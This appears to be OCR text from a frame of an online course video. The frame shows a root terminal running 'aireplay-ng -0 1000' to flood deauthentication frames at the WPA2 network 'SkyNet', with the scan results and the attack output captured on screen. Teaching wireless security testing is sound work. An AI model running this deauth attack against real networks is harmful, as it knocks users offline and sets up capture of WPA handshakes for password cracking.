 Sat 04:30
tions Places Terminal
file
root@Fr0st: ~
File Edit View Search Terminal Help
F4:F2:6D:E7:BA:02 -16 83 35 0 0 6 54e WPA2 CCMP PSK SkyNet
BSSID STATION PWR Rate Lost Frames Probe
F4:F2:6D:E7:BA:02 00:21:6A:A9:40:24 -16 0 - 1e 0 1
root@Fr0st:~# aireplay-ng -0 1000 -a F4:F2:6D:E7:BA:02 wlan0mon
04:30:22 Waiting for beacon frame (BSSID: F4:F2:6D:E7:BA:02) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
04:30:23 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:23 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:24 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:24 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:25 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:25 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:26 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:26 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:27 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:27 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:28 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
04:30:28 Sending DeAuth to broadcast -- BSSID: [F4:F2:6D:E7:BA:02]
ûdemy